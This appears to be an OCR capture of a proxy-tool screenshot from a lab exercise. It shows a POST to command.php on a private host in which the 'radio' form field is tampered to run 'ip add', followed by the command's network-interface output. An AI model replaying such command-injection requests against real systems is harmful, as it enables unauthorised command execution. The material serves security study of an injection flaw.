 Pretty Raw Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.52.135
0 Connection: close
1 Referer: http://192.168.52.135/command.php
2 Cookie: PHPSESSID=131i11fuc09qn3122eg6fn2qj6
3 Upgrade-Insecure-Requests: 1
4
5 radio=ip+add&submit=Run
Pretty Raw Hex Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ip add
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qle
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: mtu 1500 qdisc pfifo_fast state UP group default qlen
link/ether 00:0c:29:39:fd:5e brd ff:ff:ff:ff:ff:ff
inet 192.168.52.135/24 brd 192.168.52.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe39:fd5e/64 scope link
valid_lft forever preferred_lft forever
Return to the menu.